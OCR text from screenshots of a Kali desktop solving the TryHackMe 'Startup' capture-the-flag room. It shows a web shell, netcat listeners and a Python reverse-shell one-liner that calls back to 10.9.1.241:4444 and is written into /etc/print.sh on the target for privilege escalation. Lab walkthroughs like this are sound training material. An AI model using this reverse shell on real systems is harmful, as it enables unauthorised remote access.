 File Machine View Input Devices Help
Applications Places Terminator Apr 30 01:24 1
Web Shell - Mozilla Firefox
kali@kali: ~/Desktop/TryHackMe/Startup
kali@kali: ~/Desktop/TryHackMe/Startup 82x17
drwxr-xr-x 2 kali kali 4096 Apr 30 01:08 .
drwxr-xr-x 20 kali kali 4096 Apr 29 06:26 ..
-rw-r--r-- 1 kali kali 154275905 Apr 29 06:41 hydra.restore
-rw-r--r-- 1 kali kali 251631 Apr 29 06:26 important.jpg
-rw-r--r-- 1 kali kali 208 Apr 29 06:26 notice.txt
-rw-r--r-- 1 kali kali 69244 Apr 29 07:13 plain.txt
-rw-r--r-- 1 kali kali 31224 Nov 11 23:53 suspicious.pcapng
-rw-r--r-- 1 kali kali 31224 Nov 11 23:53 suspicious.pcapng.1
-rw-r--r-- 1 kali kali 5 Apr 29 06:27 .test.log
-rwxr-xr-x 1 kali kali 2512 Apr 29 06:43 web.php
(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
$ rm -rf suspicious.pcapng.1
(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
$ wireshark suspicious.pcapng
Shell
a command
Output
kali@kali: ~/Scripts 80x17
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
(kali㉿kali)-[~/Scripts]
$ cat rev_python1.txt 1 ✗
export RHOST="10.9.1.241";export RPORT=4444;python -c 'import sys,socket,os,pty;
s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.du
p2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")'
(kali㉿kali)-[~/Scripts]
$ echo export RHOST="10.9.1.241";export RPORT=4444;python -c 'import sys,socke
t,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))
));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("/bin/sh")' > /etc/print
.sh
kali@kali: ~/Desktop/TryHackMe/Startup 74x19
drwxr-xr-x 2 root root 4096 Sep 25 2020 vim
drwxr-xr-x 4 root root 4096 Sep 25 2020 vmware-tools
-rw-r--r-- 1 root root 365 Nov 12 04:53 vsftpd.conf
lrwxrwxrwx 1 root root 23 Sep 25 2020 vtrgb -> /etc/alternatives/
vtrgb
-rw-r--r-- 1 root root 4942 Apr 8 2019 wgetrc
drwxr-xr-x 5 root root 4096 Sep 25 2020 X11
drwxr-xr-x 4 root root 4096 Sep 25 2020 xdg
drwxr-xr-x 2 root root 4096 Sep 25 2020 xml
-rw-r--r-- 1 root root 477 Jul 19 2015 zsh_command_not_found
lennie@startup:/etc$ cat print.sh
cat print.sh
lennie@startup:/etc$ ./print.sh
./print.sh
lennie@startup:/etc$ ./print.sh
./print.sh
lennie@startup:/etc$ cat print.sh
cat print.sh
lennie@startup:/etc$
kali@kali: ~/Desktop/TryHackMe/Startup 81x21
whoami
lennie
$ id
id
uid=1002(lennie) gid=1002(lennie) groups=1002(lennie)
$ exit
exit
(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.1.241] from (UNKNOWN) [10.10.214.89] 42148
$ whoami
whoami
lennie
$ ^C
(kali㉿kali)-[~/Desktop/TryHackMe/Startup]
$ nc -lvnp 4444 1 ✗
listening on [any] 4444 ...